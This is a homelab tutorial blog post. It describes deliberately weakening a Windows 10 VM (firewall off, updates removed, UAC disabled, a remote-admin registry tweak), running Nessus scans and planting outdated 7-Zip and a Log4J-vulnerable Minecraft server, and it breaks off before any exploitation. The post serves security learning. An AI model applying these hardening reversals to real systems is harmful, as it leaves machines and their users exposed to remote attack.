

Introduction
Cybersecurity is a constant battle between attackers finding weaknesses and defenders patching them. To truly understand this dynamic, I set up a hands-on experiment: deliberately weakening a Windows 10 VM, scanning for vulnerabilities with Nessus, putting vulnerable software on the machine, simulating exploiting a Log4J vulnerability using Kali Linux, and finally securing the system to verify that the threats were eliminated.
This blog post walks through the entire process step by step. I’ll go over how vulnerabilities were introduced, how they were detected, could be exploited, and ultimately patched. By blending offensive and defensive techniques, this exercise demonstrates the importance of continuous security monitoring and remediation.
Whether you’re a cybersecurity student, homelab enthusiast, or security professional, following along will give you practical insight into both sides of the security equation. Let’s dive in.
Preparation
To follow along with Nessus scanning you’ll need to have a Windows 10 VM set up and to simulate the Log4J exploit you’ll need to have a Kali box, as well. I’m also assuming you’ll have a foundational knowledge of Windows and Linux administration. Ensure your vulnerable VM is isolated from production or home networks using “Host-Only” mode to prevent unintended exposure. The hacking and scanning demonstrated in this blog is educational and meant for learning purposes only. Do not attempt anything in this guide unless its against systems you own or have permission to ethically test hacks on. Don’t be stupid.
Breaking & Fixing
Let’s get started. As a good standard practice, take a snapshot of your virtual machine in case we accidentally (or intentionally) destroy it, allowing you to quickly get back to a stable build of your work. Unless stated otherwise, all of the system administration type actions taken are on the Windows 10 VM and the running of Nessus is done on the host machine. Fire up the Windows 10 VM and turn off automatic updates. Search for “Settings” in the Windows search bar, click Update and Security, click “Pause updates”.

Navigate back to “Windows Update”, click “Update History”, start individually uninstalling all of the updates that you’re able to. You probably won’t be able to remove every one but take away as much as possible.



Search for “Firewall”, click “Advanced”, navigate to each tab in the next menu and change the firewall state to “Off”.

At this point your VM is now quite vulnerable. Be diligent and keep it off an internet exposed network as much as possible. Go into the VM settings and change your adapter to Host-Only if you’re not already. On your host machine and VM open a command prompt and enter a ipconfig command to find your subnet that both machines are on, in my case both were on a 192.168.70.x subnet. They’ll both be on an Ethernet Adapter. Make sure your machines can talk before proceeding and send a ping from your VM to your host.
Next, navigate to Tennable’s website and download and install the latest version of Nessus for windows on your host. Keep all the default settings for now. You’ll also need to register for a trial account.

Once you’re installed and registered you’ll have to compile and initialize your plugins after being prompted; this will take a while. Nessus will ask you to create an admin account, just make it something simple as you’ll revisit the portal login several times.
Once Nessus is ready navigate into “Scans” and select “Basic network scan”. Give your Windows 10 VM a name and within “Targets” enter the IP address of your VM box you obtained earlier from ipconfig and save it.

You’ll see this new scan option available under “My scans”, click the right arrow play button and start up a basic network scan.


This process will probably take anywhere from ten to thirty minutes. Nessus will quickly pick up on a lot of information disclosure issues it’s able to pull from the network. These kinds of vulnerabilities are not necessarily direct exploits but are pieces of data malicious actors use as reconnaissance to find out more about your system. They may seem benign but every piece of data scraped may come in handy for initial access, privilege escalation, lateral movement or exfiltration later for an attacker.

Upon completion the network scan will find a few vulnerabilities through the network poke including an SMB signing and ICMP timestamp pull.

When we click on SMB Signing we can see a whole host of information from Nessus about what the vulnerability is, additional articles on the topic and how to remediate. Nessus is very thorough for helping you out to understand what is going on.

While our scan is valuable, it only gives a limited insight into the virtual machine. We can configure Nessus to have credentialed access to dig very deep into the operating system, as well. Head back into our scan we created and click “Configure”, click “Credentials”, select “Password” and enter the login administrative login information about the VM. If you don’t know your domain and username, open up a command prompt and enter whoami to see the result as domain\user.

By default your admin account won’t have access to the local group on Windows called ADMINISTRATORS, so we’ll need to give Nessus the ability to dig deep into the OS through the credentials we provided it. On the VM search for “Services”, click “Remote Registry”, click “Startup Type to Automatic”. This allows one to remotely access the system registry database.

Next we’re going to disable UAC from halting and interfering with our Nessus scan. Open User Account Control and change to “Never notify”.
Search for “regedit” and Run as administrator. You’ll need to drill down the folders to locate (or copy and paste) the following registry location:
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System
Look for LocalAccountTokenFilterPolicy, right click it and change it to 1. If it does not exist, right click in the open white space, click add 32bit DWORD and enter LocalAccountTokenFilterPolicy. It must be spelled exactly like this or it will be ignored. Set the value to 1. This setting allows admin accounts to access administrator type resources from a remote procedure call.

Make sure it looks like this:

Reset the PC to ensure all of the changes we made are registered. Once you’re up and running, go back to Nessus and send another basic network scan as before. Because Nessus now has access to the depths of our system, it will find plenty more problems and vulnerabilities.


If we have a look at the Microsoft Windows 10 issues, while even looking at one listing we can see exactly what security patches are missing and the known vulnerabilities associated with it and their official CVE reports to learn more. As we can see, there are devastating remote code execution and privilege escalation exploits capable on the system now.

Now we’re going to spice this experiment up a little more an intentionally put some vulnerable software onto the system. We’ll grab an outdated version of 7zip and Minecraft Server. First, make a new directory to store these files; I made mine C:\Vulnerable Software.
If you’re not comfortable exposing your vulnerable system to the internet you could download the following software onto your host and copy the files over through VMWare, expect SmartScreen to protest these actions as the hashes of the files are registered as dangerous and you may be unable to do it altogether. I don’t suggest this option. Set the VM’s network to NAT or Bridged and download an old vulnerable version of 7zip 21-05 and Minecraft server 1.18.1 onto the VM from the following links:
https://mcversions.net/download/1.18.1
https://7-zip.en.uptodown.com/windows/versions


As soon as the vulnerable software is on the VM, set its network back to Host-Only. The less time it’s exposed to networks, the better. Install 7zip to our VulnerableSoftware directory and use it to extract the Minecraft files. When you install 7zip SmartScreen will warn you about the 7zip installer, run it anyways.
Inside the Minecraft folder go into META-INF -> Versions -> 1.18.1 and also extract these internal Java files.

You don’t need to actually run the minecraft server or have 7zip running for Nessus to pick up on these files being an issue because it recognizes the file hashes as having known vulnerabilities when compared against a cloud-database of dangerous software. Rerun another scan in Nessus. We’ll see that (in my case) it picked up 4 more vulnerabilities, bringing it to 58.


To expedite the process and find our deliberately vulnerable software, click on Filter. Build a new rule based on: Match All -> Plugin Output -> contains -> C:\VulnerableSoftware. Click apply and see our 7zip and Minecraft vulnerabilities on display.

Let’s dig into the Log4J Vulnerability that was picked up in the Minecraft server.
